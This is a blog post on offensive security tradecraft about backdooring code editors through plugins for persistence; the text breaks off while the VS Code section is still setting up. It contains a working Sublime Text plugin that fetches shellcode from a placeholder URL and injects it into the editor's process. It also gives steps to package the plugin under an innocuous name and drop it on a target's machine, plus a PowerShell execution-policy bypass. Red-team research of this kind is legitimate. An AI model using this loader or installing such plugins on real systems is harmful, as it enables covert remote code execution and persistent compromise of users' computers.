Plugins for Persistence
Using code editor plugins for persistence.
Background
I recently read Rastamouse’s blog about using Notepad++ plugins for persistence. Notepad++ is a great code editor, but I don’t use it myself. The blog post did lead to me questioning whether some of the editors I use frequently could also be backdoored via user developed plugins.
1. Sublime Text
Sublime Text is a popular multi-platform text editor that I’m personally a huge fan of. Sublime Text supports extensibility through plugins written in Python.
I knew that I couldn’t be the first person to have thought about using Sublime Text plugins for questionable purposes, so I wandered around Google a bit and found this cool post about using Sublime for a sandbox bypass on macOS by thesubtlety. thesubtlety’s blog is mostly focused on macOS tradecraft, but the process used to develop Sublime plugins doesn’t change across operating systems so I was able to replicate it for Windows.

Since Sublime plugins are written in Python, using them to execute other programs is very straightforward. Just drop a Python script in Sublime’s plugin directory (C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\) and you’re good to go.
# file: "C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\calc.py"
import subprocess
subprocess.call('C:\\Windows\\System32\\calc.exe')
Now every time Sublime is started, it will execute calc.exe
As simple as that was, it’s not an ideal persistence technique since it’s a plaintext Python script that directly calls a separate executable on disk. This not only makes it a soft target for AV, but also very inconvenient to distribute to other systems. Let’s see if we can refine this by creating a single Sublime Text package file with a Python shellcode loader built in.
Sublime Text packages
To start with Sublime Text plugin development, we first need to install Package Control. Open Sublime and hit Ctrl + Shift + P then type Install Package Control and press Enter. We then need to create a folder in Sublime Text’s package directory (C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\) to hold our plugin script and any supporting libraries it might need. The resulting plugin package file will use the folder’s name, so you can consider giving it an innocuous sounding title. I’m going to call my plugin the-rumbling.
# Create plugin directory
mkdir "C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\the-rumbling"
Py shellcode loader
Now we need to create a Python script in the folder we made above - this script will contain our plugin’s main persistence code. I’m going to name mine loader.py. Since calling executables on disk is a terrible idea, we can instead use a simple loader to download and inject shellcode into the Sublime Text process. The code below is a slightly modified of this process injection script written by peewpw.
# file: "C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\the-rumbling\loader.py"
import ctypes
import sys
import os.path

# Import standalone request library
sys.path.insert(0, os.path.dirname(os.path.abspath(__file__)))
sys.path.insert(0, os.path.join(os.path.dirname(os.path.abspath(__file__)), "lib"))
import requests

# Download SC
url = '[URL-TO-SHELLCODE]'
r = requests.get(url, stream=True, verify=False)
scbytes = r.content

# Inject SC

# Adapted from - https://gist.github.com/peewpw/8054a64eb4b5cd007a8431a71d698dc3
# Credits - peewpw (https://github.com/peewpw)

# VirtualAlloc
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_void_p
space = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(scbytes)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
buff = ( ctypes.c_char * len(scbytes) ).from_buffer_copy( scbytes )

# RtlMoveMemory
ctypes.windll.kernel32.RtlCopyMemory.argtypes = ( ctypes.c_void_p, ctypes.c_void_p, ctypes.c_size_t )
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_void_p(space),buff,ctypes.c_int(len(scbytes)))

# CreateThread
ctypes.windll.kernel32.CreateThread.argtypes = ( ctypes.c_int, ctypes.c_int, ctypes.c_void_p, ctypes.c_int, ctypes.c_int, ctypes.POINTER(ctypes.c_int) )
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_void_p(space),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))

# WaitForSingleObject
ctypes.windll.kernel32.WaitForSingleObject(handle, -1);
Slight catch
The script above uses Python’s requests library to download the shellcode from a webserver before executing it. The requests library isn’t installed by default - so we can’t just expect to find it on other systems. Fortunately, Sublime supports multiple methods to include 3rd party dependencies in plugin packages.
I got around this minor hurdle by downloading the entirety of the request library’s source code from here and copying it into a dedicated folder in my plugin’s directory(C:\Users\USER\AppData\Roaming\Sublime Text 3\Packages\the-rumbling\lib\requests). I then hardcoded the location of the library in the loader.py script and imported it directly from there.

We now have a fully standalone package that has all of its dependencies cooked in.
Building a plugin package

The final step is building a single plugin package file that we can easily distribute to other systems. To do this, open your persistence script in Sublime and press Ctrl + Shift + P then Create Package > Your package > Default. Sublime will create the package file on your desktop.
NOTE: A .sublime-package file is just a zip file with a different extension that contains your plugin’s code.
Distributing the package
This single .sublime-package file is all we need to place on other systems to get our persistence setup, the content in the \Sublime Text 3\Packages\ directory isn’t required. Just upload your .sublime-package to your target’s %APPDATA%\Sublime Text 3\Installed Packages\ folder and you’re set.
 Sublime Text downloading and executing MessageBox shellcode whenever it’s opened.
2. Visual Studio Code
Visual Studio Code is a very popular code editor made by Microsoft for Windows, Linux and macOS. VS Code is an Electron app and supports extension development via TypeScript or JavaScript - both of which I despise. I would probably have dropped trying to develop a plugin for VS Code if I didn’t come across this absolute banger of a project; Edge.js.
 https://github.com/tjanczuk/edge
Edge.js - .NET in Node.js
Edge.js allows you to run Node.js and .NET code in one process on Windows, MacOS, and Linux. You can call .NET functions from Node.js and Node.js functions from .NET. The CLR code can be pre-compiled or specified as C#, F#, Python, or PowerShell source: Edge.js can compile CLR scripts at runtime.
This is pretty awesome because we can use Edge.js to develop extensions for VS Code (and other Electron/NodeJS apps) with minimal JavaScript code and including all the sweet, sweet offensive capabilities that .NET comes with.
I won’t blab on about how Edge.js works or what’s possible with it, the detailed documentation on the project’s GitHub repo has plenty of examples of its usage. I will however quote this very important section:
Edge provides several ways to integrate C# code into a Node.js application. Regardless of the way you choose, the entry point into the .NET code is normalized to a
Func<object,Task<object>>delegate. This allows Node.js code to call .NET asynchronously and avoid blocking the Node.js event loop.
In a nutshell, this means we have to follow a specific format when using .NET code with Edge.js. We can’t just copy paste an entire C# project into a JavaScript file and expect it to work. Let’s see a live example of this in action.
MessageBox in Node.js
Download and install Node.js from here. Make sure you also install all of the optional additional tools it comes with.

Make a dedicated folder for your project file and create a msgBox.js file in there using your favorite editor (VS code for me). Paste the code below in the file.
var edge = require('edge-js');
var msgBox = edge.func(function() {/*
    using System;
    using System.Threading.Tasks;
    using System.Runtime.InteropServices;

    class Startup
    {
        [DllImport("user32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
        private static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

        public async Task<object> Invoke(dynamic input)
        {
            MessageBox(IntPtr.Zero,
                "I'm a .NET message box running from JavaScript",
                "Hey there!",
                0);
            return null;
        }
    }
*/});

msgBox(null, function (error, result) {
    if (error) throw error;
});
Open a PowerShell terminal in the folder where your script is and run the command below to install the edge-js package.
# Install edge-js package using NPM
npm install --save edge-js
NOTE: edge-js is a fork of Edge.js providing improvements and bug fixes that are not yet accepted into the main Edge.js repo.
If the installation succeeded, all we have to do is use node.exe to execute our JavaScript code.
# Execute JavaScript file using node.exe
node .\msgBox.js

Great. We can execute .NET code directly from a JavaScript file. Let’s use this to build a VS Code extension with a .NET shellcode loader cooked in.
VS Code extension
Generate template
Before I get started, I should mention that using VS Code extensions for post-exploitation isn’t a new technique. The resources below highlight separate methods of abusing extensions for offensive purposes. They were very useful references as I was looking into this, so I’d recommend checking them out if VS Code mischief interests you.
- Using Visual Studio Code Extensions for Persistence from Secarma
- macOS Post-Exploitation Shenanigans with VSCode Extensions from MDSec
Make sure you have both Node.js and Visual Studio Code installed. Create new folder for your VS code extension and open a PowerShell terminal in there. Run the commands below to generate a VS Code extension template to get started with. Make sure you select “New Extension (JavaScript)”.
# Install VS Code extension requirements
npm install -g yo generator-code

# Bypass PowerShell execution policy
$env:psexecutionpolicypreference="bypass"

# Create an extension template
yo code
